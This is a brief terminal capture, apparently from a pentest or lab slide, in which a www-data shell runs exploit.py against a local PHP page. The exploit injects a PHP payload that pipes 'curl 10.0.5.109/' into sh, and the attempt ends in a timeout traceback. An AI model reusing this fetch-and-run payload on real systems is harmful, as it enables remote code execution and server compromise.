 www-data@ip-172-16-7-85:/tmp$ python3 exploit.py 127.0.0.1 /var/www/html/index.php -c '<?php system("curl 10.0.5.109/ |sh");'
Traceback (most recent call last):
  File "/tmp/exploit.py", line 251, in <module>
    response = client.request(params, content)
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/tmp/exploit.py", line 188, in request
    return self.__waitForResponse(requestId)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/tmp/exploit.py", line 193, in __waitForResponse
    buf = self.sock.recv(512)
          ^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out
www-data@ip-172-16-7-85:/tmp$